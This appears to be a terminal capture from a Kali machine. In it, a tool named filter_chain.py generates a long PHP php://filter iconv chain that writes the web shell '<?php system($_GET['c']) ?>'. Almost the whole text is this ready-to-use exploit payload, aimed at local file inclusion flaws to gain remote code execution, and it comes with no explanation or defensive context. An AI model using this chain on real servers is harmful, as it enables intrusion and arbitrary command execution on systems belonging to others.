 ┌──(yoyo㉿kali)-[~/Desktop]
└─$ python3 filter_chain.py --chain "<?php system(\$_GET['c']) ?>"
[+] The following gadget chain will generate the following code : <?php system($_GET['c']) ?> (base64 value: PD9waHAgc3lzdGVtKCRfR0VUWydjJ10pID8+)
php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16|convert.iconv.WINDOWS-1258.UTF32LE|conver
t.iconv.ISIRI3342.ISO-IR-157|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2|convert
.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213|con
vert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213|co
nvert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS
-4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|con
vert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert
.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UNICODE|convert.iconv.
ISIRI3342.UCS4|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JO
HAB|convert.iconv.CP950.UTF16|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|co
nvert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.base64-decode
|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.base64-decode|convert.base64-encode|convert.i
conv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.U
TF7|convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2|convert.base64-decode|convert.base64-encode|
convert.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|conver
t.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert
.iconv.UTF8.UTF7|convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4|convert.base64-decode|convert.base6
4-encode|convert.iconv.UTF8.UTF7|convert.iconv.UTF8.CSISO2022KR|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.863.UTF-16
|convert.iconv.ISO6937.UTF16LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS|conve
rt.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.base64-d
ecode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.base64-decode|convert.base64-encode|conv
ert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5|convert.base64-decode|convert.base64-encode|convert.iconv
.UTF8.UTF7|convert.iconv.865.UTF16|convert.iconv.CP901.ISO6937|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP-AR.UTF16
|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.
UTF7|convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE|convert.base64-decode|convert.base64
-encode|convert.iconv.UTF8.UTF7|convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|conver
t.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8|convert.base64-decode|convert.base64-encode|convert.ico
nv.UTF8.UTF7|convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.C
P1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CP1046.UTF32|convert.icon
v.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.MAC.
UTF16|convert.iconv.L8.UTF16BE|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.
JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT
_JISX0213|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.M
S936|convert.iconv.BIG5.JOHAB|convert.base64-decode|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.base64-decode/resource=php://temp